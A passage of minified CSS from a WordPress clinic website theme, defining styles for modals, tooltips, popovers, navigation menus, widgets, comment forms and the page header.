0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.blog_main{width:100%;float:left;margin-bottom:40px}.post.style-one{position:relative;margin-bottom:40px}.post.style-one .post-thumbnail{position:relative;margin-bottom:15px;overflow:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.post.style-one:hover .post-thumbnail{opacity:.8}.post.style-one .post-thumbnail>img{width:100%;float:left}.post.style-one .post-thumbnail>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:center top no-repeat;background-size:cover}.post.style-one .entry-main{margin-bottom:12px}.post.style-one .entry-main>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header{margin-bottom:12px}.post.style-one .entry-main .entry-header>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header .entry-title{margin-bottom:10px;font-size:20px;line-height:1.5}.post.style-one .entry-main .entry-header .entry-title a{color:inherit}.post.style-one .entry-main .entry-content{margin-bottom:25px}.post.style-one .entry-main .entry-content>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-content p{margin-bottom:20px;font-size:14px;color:#595959;line-height:1.8}.post.style-one .post-meta{margin-bottom:20px;font-size:0}.post.style-one .post-meta>span{text-transform:uppercase;font-size:13px;color:#999;line-height:1.8}.post.style-one .post-meta>span.author{color:#010101}.post.style-one .post-meta>span:after{content:" ";display:inline-block;vertical-align:middle;width:7px;height:2px;margin-left:7px;margin-right:7px;background-color:#999}.post.style-one .post-meta>span:last-child:after,.post.style-one .post-meta>span:only-child:after{display:none}.post.style-one .post-meta>span a{color:inherit}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li 